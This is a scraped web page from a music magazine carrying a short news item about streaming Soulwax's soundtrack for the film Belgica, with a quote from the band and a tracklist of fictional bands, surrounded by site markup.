	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Stream &#8216;Belgica&#8217;s&#8217; soundtrack by Soulwax</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Stream%20%E2%80%98Belgica%E2%80%99s%E2%80%99%20soundtrack%20by%20Soulwax%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-13004 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1024" height="605" src="https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-770x455.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-300x177.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-293x173.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-768x454.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-500x295.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-100x59.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-840x496.jpg 840w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">1 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Stream &#8216;Belgica&#8217;s&#8217; soundtrack by Soulwax</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Stream%20%E2%80%98Belgica%E2%80%99s%E2%80%99%20soundtrack%20by%20Soulwax%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p>It&#8217;s not a surprise that if you&#8217;ve been reading our page at all that we&#8217;ve been very excited about <em>Belgica</em>&#8216;s soundtrack, that&#8217;s been brilliantly crafted by brothers David Dewaele and Stephen Dewaele, also known as <strong>2manydjs</strong>. The brothers have crafted 16 fictional bands for the film, and the resulting work is madness, brilliance, and utter genius. </p>
<p>According to Soulwax themselves- </p>
<blockquote><p>“We recorded the original music being played in the club, wrote the music, rehearsed and recorded live on set the tracks played by the bands &#8211; ranging from a live kraut techno band, White Virgins, bequiffed psychobilly trio They Live through to hardcore outfit Burning Phlegm (featuring Sepultura’s Igor Cavalera) whilst chanteuse Charlotte represents the other end of the spectrum with her neo soul pop.”</p></blockquote>
<p>Check out the stream below. The record will be out <strong>February 26th</strong> via <em>Play it Again Sam</em>. </p>
<p>Charlotte &#8211; The Best Thing<br />
The Shitz &#8211; How Long<br />
Rubber Band – Caoutchouc<br />
White Virgins &#8211; Turn Off The Lights<br />
Light Bulb Matrix &#8211; Hot December<br />
Kursat 9000 &#8211; Çölde Kutup Ayisi<br />
Erasmus &#8211; Ti Ricordi Di Me<br />
Burning Phlegm – Nothing<br />
Aquazul – Slippy Fingers<br />
 Roland McBeth &#8211; Don’t wait Up For Me<br />
Diploma &#8211; Got Any Chris Rea?<br />
They Live &#8211; The Cookie Crumbles<br />
Danyel Galaxy &#8211; Cybernetic Permutations In The Key Of A<br />
The Shitz &#8211; Sell It With Your Face<br />
Robert Vanderwiel &#8211; Nine Thousand Eyes<br />
Noah’s Dark &#8211; Inward</p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-70991" class="block-wrap-native block-wrap block-wrap-23 block-css-70991 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="70991" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34776 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-reviews tag-independent-musicindie-popinterviewpop" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/qa-5-minutes-with-lt/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/LT-MARINA-Sohodolls-Melanie-Martinez-1.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/qa-5-minutes-with-lt/">Q+A: 5 minutes with LT</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:05:54+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:05:54+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34776"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="560" height="315" src="about:blank" data-lazy-src="https://www.youtube.com/embed/oz1yQcfEGX4" frameborder="0" allowfullscreen></iframe><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/oz1yQcfEGX4" frameborder="0" allowfullscreen></iframe></noscript></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="100%" height="450" scrolling="no" frameborder="no" src="about:blank" data-lazy-src=" https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/197749336%3Fsecret_token%3Ds-Lw4or&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe><noscript><iframe width="100%" height="450" scrolling="no" frameborder="no" src=" https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/197749336%3Fsecret_token%3Ds-Lw4or&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe></noscript></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/stream-belgicas-soundtrack-by-soulwax/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="13004"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
